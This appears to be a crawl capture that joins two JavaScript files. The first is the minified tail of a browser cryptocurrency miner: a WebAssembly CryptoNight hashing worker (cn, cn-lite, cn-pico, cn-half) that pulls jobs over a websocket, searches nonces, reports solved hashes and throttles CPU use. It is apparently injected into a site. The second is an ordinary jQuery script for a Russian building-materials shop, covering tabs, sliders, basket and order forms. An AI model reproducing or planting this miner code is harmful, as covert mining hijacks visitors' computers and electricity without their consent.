    0,d-e}function H(b){for(;0<b.length;){var e=b.shift();if("function"!=typeof e){var d=e.func;"number"==typeof d?void 0===e.arg?a.dynCall_v(d):a.dynCall_vi(d,e.arg):d(void 0===e.arg?null:e.arg)}else e()}}function L(b){return String.prototype.startsWith?b.startsWith(M):0===b.indexOf(M)}function W(){try{if(a.wasmBinary)return new Uint8Array(a.wasmBinary);var b=w(t);if(b)return b;if(a.readBinary)return a.readBinary(t);throw"both async and sync fetching of the wasm failed";}catch(e){u(e)}}function la(){return a.wasmBinary||
!C&&!x||"function"!=typeof fetch?new Promise(function(b,a){b(W())}):fetch(t,{credentials:"same-origin"}).then(function(b){if(!b.ok)throw"failed to load wasm binary file at '"+t+"'";return b.arrayBuffer()})["catch"](function(){return W()})}function ma(b){function e(b,e){a.asm=b.exports;if(y--,a.monitorRunDependencies&&a.monitorRunDependencies(y),0==y&&(null!==N&&(clearInterval(N),N=null),D)){var d=D;D=null;d()}}function d(b){e(b.instance)}function c(b){la().then(function(b){return WebAssembly.instantiate(b,
    f)}).then(b,function(b){z("failed to asynchronously prepare wasm: "+b);u(b)})}var f={env:b,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:na};y++;a.monitorRunDependencies&&a.monitorRunDependencies(y);if(a.instantiateWasm)try{return a.instantiateWasm(f,e)}catch(v){return z("Module.instantiateWasm callback failed with error: "+v),!1}return a.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||L(t)||"function"!=typeof fetch?c(d):WebAssembly.instantiateStreaming(fetch(t,{credentials:"same-origin"}),
    f).then(d,function(b){z("wasm streaming compile failed: "+b);z("falling back to ArrayBuffer instantiation");c(d)}),{}}function X(b){u("OOM")}function Y(b){for(var a=[],d=0;d<b.length;d++){var c=b[d];255<c&&(oa&&f(!1,"Character code "+c+" ("+String.fromCharCode(c)+")  at offset "+d+" not in 0x00-0xFF."),c&=255);a.push(String.fromCharCode(c))}return a.join("")}function w(b){if(L(b)){b=b.slice(M.length);if("boolean"==typeof E&&E){try{var a=Buffer.from(b,"base64")}catch(v){a=new Buffer(b,"base64")}var d=
    new Uint8Array(a.buffer,a.byteOffset,a.byteLength)}else try{var c=pa(b),f=new Uint8Array(c.length);for(a=0;a<c.length;++a)f[a]=c.charCodeAt(a);d=f}catch(v){throw Error("Converting base64 string to bytes failed.");}return d}}function I(b){this.name="ExitStatus";this.message="Program terminated with exit("+b+")";this.status=b}function O(b){function e(){if(!a.calledRun&&(a.calledRun=!0,!Z)){aa||(aa=!0,H(qa));H(ra);a.onRuntimeInitialized&&a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     (a.postRun=[a.postRun]);a.postRun.length;)ba.unshift(a.postRun.shift());H(ba)}}if(!(0<y)){if(a.preRun)for("function"==typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ca.unshift(a.preRun.shift());H(ca);0<y||a.calledRun||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function u(b){throw a.onAbort&&a.onAbort(b),b=void 0!==b?(da(b),z(b),JSON.stringify(b)):"",Z=!0,"abort("+b+"). Build with -s ASSERTIONS=1 for more info.";}
    function ea(b){return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var a=void 0!==a?a:{},F={};for(p in a)a.hasOwnProperty(p)&&(F[p]=a[p]);a.arguments=[];a.thisProgram="./this.program";a.quit=function(b,a){throw a;};a.preRun=[];var C=!(a.postRun=[]),x=!1,E=!1,fa=!1;C="object"==typeof window;x="function"==typeof importScripts;E="object"==typeof process&&"function"==typeof require&&!C&&!x;fa=!C&&!E&&!x;var P,Q,q="";E?(q=__dirname+"/",a.read=function(b,a){var e;return(e=w(b))||(P||(P=require("fs")),
        Q||(Q=require("path")),b=Q.normalize(b),e=P.readFileSync(b)),a?e:e.toString()},a.readBinary=function(b){b=a.read(b,!0);return b.buffer||(b=new Uint8Array(b)),f(b.buffer),b},1<process.argv.length&&(a.thisProgram=process.argv[1].replace(/\\/g,"/")),a.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=a),process.on("uncaughtException",function(b){if(!(b instanceof I))throw b;}),process.on("unhandledRejection",u),a.quit=function(b){process.exit(b)},a.inspect=function(){return"[Emscripten Module object]"}):
        fa?("undefined"!=typeof read&&(a.read=function(b){var a=w(b);return a?Y(a):read(b)}),a.readBinary=function(b){var a;return(a=w(b))?a:"function"==typeof readbuffer?new Uint8Array(readbuffer(b)):(f("object"==typeof(a=read(b,"binary"))),a)},"undefined"!=typeof scriptArgs?a.arguments=scriptArgs:"undefined"!=typeof arguments&&(a.arguments=arguments),"function"==typeof quit&&(a.quit=function(b){quit(b)})):(C||x)&&(x?q=self.location.href:document.currentScript&&(q=document.currentScript.src),q=0!==q.indexOf("blob:")?
            q.substr(0,q.lastIndexOf("/")+1):"",a.read=function(b){try{var a=new XMLHttpRequest;return a.open("GET",b,!1),a.send(null),a.responseText}catch(d){if(b=w(b))return Y(b);throw d;}},x&&(a.readBinary=function(a){try{var b=new XMLHttpRequest;return b.open("GET",a,!1),b.responseType="arraybuffer",b.send(null),new Uint8Array(b.response)}catch(d){if(a=w(a))return a;throw d;}}),a.readAsync=function(a,e,d){var b=new XMLHttpRequest;b.open("GET",a,!0);b.responseType="arraybuffer";b.onload=function(){if(200==
            b.status||0==b.status&&b.response)e(b.response);else{var c=w(a);c?e(c.buffer):d()}};b.onerror=d;b.send(null)},a.setWindowTitle=function(a){document.title=a});var da=a.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),z=a.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||da);for(p in F)F.hasOwnProperty(p)&&(a[p]=F[p]);F=void 0;var ha,na={"f64-rem":function(a,c){return a%c},"debugger":function(){}};
    "object"!=typeof WebAssembly&&z("no native wasm support detected");var Z=!1,V="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var m,U,A,J,h,B=a.TOTAL_MEMORY||67108864;5242880>B&&z("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+B+"! (TOTAL_STACK=5242880)");a.buffer?m=a.buffer:(m="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(ha=new WebAssembly.Memory({initial:B/65536,maximum:B/65536})).buffer:
        new ArrayBuffer(B),a.buffer=m);a.HEAP8=U=new Int8Array(m);a.HEAP16=J=new Int16Array(m);a.HEAP32=h=new Int32Array(m);a.HEAPU8=A=new Uint8Array(m);a.HEAPU16=new Uint16Array(m);a.HEAPU32=new Uint32Array(m);a.HEAPF32=new Float32Array(m);a.HEAPF64=new Float64Array(m);h[3380]=5256656;var ca=[],qa=[],ra=[],ba=[],aa=!1,y=0,N=null,D=null;a.preloadedImages={};a.preloadedAudios={};var M="data:application/octet-stream;base64,",t="[data-uri]";
    L(t)||(t=c(t));a.asm=function(a,c,d){return c.memory=ha,c.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),c.__memory_base=1024,c.__table_base=0,ma(c)};var sa=(R("GMT",A,13664,4),13664),oa=!1,pa="function"==typeof atob?atob:function(a){var b,c,f,h,g,k,l="",m=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))<<2|(h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>
        4,c=(15&h)<<4|(g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>2,f=(3&g)<<6|(k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),l+=String.fromCharCode(b),64!==g&&(l+=String.fromCharCode(c)),64!==k&&(l+=String.fromCharCode(f)),m<a.length;);return l};var p=a.asm({},{c:u,b:function(b){return a.___errno_location&&(h[a.___errno_location()>>2]=b),b},j:function(a,c){return 42},i:function(){return B},h:function(a,c,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         d){A.set(A.subarray(c,c+d),a)},g:function(a){X(a)},f:function(a){var b=Date.now();return h[a>>2]=b/1E3|0,J[a+4>>1]=b%1E3,J[a+6>>1]=0,J[a+8>>1]=0},e:function(a){a=new Date(1E3*h[a>>2]);h[3404]=a.getUTCSeconds();h[3405]=a.getUTCMinutes();h[3406]=a.getUTCHours();h[3407]=a.getUTCDate();h[3408]=a.getUTCMonth();h[3409]=a.getUTCFullYear()-1900;h[3410]=a.getUTCDay();h[3413]=0;h[3412]=0;var b=Date.UTC(a.getUTCFullYear(),0,1,0,0,0,0);a=(a.getTime()-b)/864E5|0;return h[3411]=a,h[3414]=sa,13616},d:X,a:13520},
        m);a.asm=p;a._hash_cn=function(){return a.asm.k.apply(null,arguments)};var T=a.stackAlloc=function(){return a.asm.l.apply(null,arguments)},ka=a.stackRestore=function(){return a.asm.m.apply(null,arguments)},ja=a.stackSave=function(){return a.asm.n.apply(null,arguments)};if(a.asm=p,a.ccall=n,a.cwrap=function(a,c,d,f){var b=(d=d||[]).every(function(a){return"number"===a});return"string"!==c&&b&&!f?l(a):function(){return n(a,c,d,arguments,f)}},I.prototype=Error(),I.prototype.constructor=I,D=function e(){a.calledRun||
    O();a.calledRun||(D=e)},a.run=O,a.abort=u,a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();a.noExitRuntime=!0;O();var K=a.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(a){a=a.data;var c=a.job;a=a.throttle;var e=!1,f="",h=0,k=function(){if(null!==c){var a=ea(c.target),d=(Math.floor(4294967296*Math.random())+0).toString(16),g=8-d.toString().length+1;h=(Array(+(0<g&&g)).join("0")+d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
        d=c.blob.substring(0,78)+h+c.blob.substring(86,c.blob.length);try{if("cn"===c.algo)f=K(d,0,c.variant,c.height);else if("cn-lite"===c.algo)f=K(d,1,c.variant,c.height);else if("cn-pico"===c.algo)f=K(d,2,c.variant,c.height);else if("cn-half"===c.algo)f=K(d,3,c.variant,c.height);else throw"algorithm not supported!";e=ea(f.substring(56,64))<a}catch(ia){console.log(ia)}}},g=function(){e?postMessage(JSON.stringify({identifier:"solved",job_id:c.job_id,nonce:h,result:f})):postMessage("nothing")};if(0===a)k(),
        g();else{var l=performance.now();k();k=performance.now()-l;setTimeout(g,Math.round(a/(100-a+10)*k))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(c);c.onmessage=on_workermsg;setTimeout(function(){informWorker(c)},2E3)}function removeWorker(){1>workers.length||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(c){on_workermsg({data:"wakeup",target:c})}
function on_servermsg(c){c=JSON.parse(c.data);receiveStack.push(c);"job"==c.identifier&&(job=c)}function on_workermsg(c){var g=c.target;if(1!=connected)setTimeout(function(){informWorker(g)},2E3);else{if("nothing"!=c.data&&"wakeup"!=c.data){var f=JSON.parse(c.data);ws.send(c.data);sendStack.push(f)}null===job?setTimeout(function(){informWorker(g)},2E3):(g.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=c.data&&(totalhashes+=1))}};


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/default/js/scripts.js
body_size: 5716
content:
$(document).ready(function() {
    $('#orderfull .sbm1').click(function() {
    	//yaCounter6766426.reachGoal('oformlenie');
    });

    $('.switchTabs li').each(function(index) {
	$(this).click(function() {
	    $('.switchTabs li').removeClass();
	    $(this).addClass('activeSwitcher');
	    $('.tabContent').hide();
	    $('.tabContent:eq(' + index + ')').show();
	});
    });

    $('.switchTabs li:first-child').click();

    $('#callback').click(function() {
	var x = $('body').height();
	$('#fade').height(x + 20);
	$('#container2').fadeIn('slow');
	$('#fade').fadeTo('slow', 0.5);
	return false;
    });
    $('.closer21').click(function() {
	$('#fade, #container2, #container3').fadeOut('slow');
    });

    $('.fixedMenu ul li:first').css('padding-left', '273px');
    $('.menu1 > ul > li').each(function(index) {
	$(this).addClass('topLevel');
	// el' + (index + 1)
    });
    $('.infoBlock4 ul li:last a').css('margin-right', '0');
    $('.submenu1 > ul > li:last').css('padding-right', '0');

    if ($('.slider1').length) {
	var slider = $('.slider1 ul').bxSlider({
	    сontrols : false,
	    auto : true,
	    pause : 4000
	});
    }
	
	$('.topLevel').each(function(index) {
		$(this).addClass('itemBg' + (index+1));
	});
	
    $('.allChars').click(function() {
	$(this).prev().find('li').slideDown();
	$(this).hide();
	return false;
    });

    $('.sectionTitle img').click(function(e) {
	$('.charTooltip').hide();
	$(this).next().fadeIn();
	e.stopPropagation();
    });

    $(document).click(function() {
	$('.charTooltip').hide();
    });



    if ($('.slider2').length) {
	var slider = $('.slider2 ul').bxSlider({
	    pause : 2000,
	    minSlides : 5,
	    maxSlides : 5,
	    slideWidth : 139
	});
    }

    $('.tabs1 li:first').addClass('activeTab1');
    $('.singleItemRowBlock:first').show();

    $('.tabs1 li').each(function(index) {
	$(this).click(function() {
	    $('.tabs1 li').removeClass();
	    $(this).addClass('activeTab1');
	    $('.singleItemRowBlock').hide();
	    $('.singleItemRowBlock:eq(' + (index) + ')').show();
	});
    });

    if ($('.itemBlock1').length) {
	$('.pageTitle').addClass('blueTitle');
    }

    $('.sort1 ul li:first').css('border', 'none');
    $('.cat1 > li:last').css('border', 'none');
    // $('.specials td:has(".quant")').width('200px');
    $('.cat1.cart .pic150').closest('td').width('160px');

    $('.radioList li label').click(function() {
	$(this).closest('.radioList').find('li label').removeClass();
	$(this).addClass('active2');
    });

    $('.list259 li:nth-child(3n)').css('margin-right', '0');
    $('.list259 li:has("i") img').css('margin-bottom', '31px');
});
function add2Basket(Id, el) {

    $.ajax({
	type : 'post',
	dataType : 'json',
	url : '/basket',

	data : $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
	success : function(data) {
	    if (data.success) {
		alert('Товар добавлен в корзину');
		$('#balset').html(data.html);
		$('#totalBasket').html(data.total);
	    } else if (data.msg) {
		alert(data.msg);
	    } else {
		alert('При добавлении товара возникла ошибка');
	    }
	}
    });
}
function minusItem(el, id) {
    el = $(el).parent().parent().find('input');
    var m = Number(el.val()) - 1;
    if (m > 0) {
	el.val(m);

    }
}
function plusItem(el, id) {

    el = $(el).parent().parent().find('input');

    var m = Number(el.val()) + 1;
    if (m > 0) {
	el.val(m);

    }
}
function reviews() {
    $.ajax({
	url : '/reviews.php',
	data : $('#reviews').serialize(),
	dataType : 'json',
	type : 'post',
	success : function(data) {
	    if (data.success) {
		$('#error').text('');
		$('#reviews').trigger('reset');
		grecaptcha.reset();
		alert('Ваш отзыв добавлен на сайт...');
	    }

	    if (data.failure) {
		if (data.mail) {
		    grecaptcha.reset();
		}

		$('#error').text(data.msg);
	    }
	}

    });
}

function dialogError(text) {
    alert(text);
}
function showForm() {
    $("#call").dialog('open');
}

function callback() {
    $.ajax({
	url : '/form.php',
	data : $('#callback').serialize() + '&call=true',
	type : 'post',
	dataType : 'json',

	success : function(res) {
	    if (res.success) {
		$('#callback').trigger('reset');
		alert('Спасибо. Ваш запрос отправлен.');
	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }
	},
	error : function() {
	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}

function callbackpostForm() {

    $.ajax({
	url : '/form.php',
	data : $('#callback1').serialize() + '&zakaz=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    if (res.success) {
		$('#fade, #container2').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#callback1').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	errror : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}
function orderCard() {

    $.ajax({
	url : '/form.php',
	data : $('#Card').serialize() + '&ordCar=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    var res = Ext.decode(o.responseText);
	    if (res.success) {
		$('#fade, #container3').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#Card').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	error : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}


